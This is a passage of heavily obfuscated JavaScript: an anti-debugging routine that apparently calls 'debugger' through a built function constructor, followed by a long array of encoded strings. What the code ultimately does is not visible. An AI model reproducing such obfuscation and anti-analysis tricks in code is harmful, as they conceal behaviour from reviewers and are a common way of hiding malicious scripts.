-0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}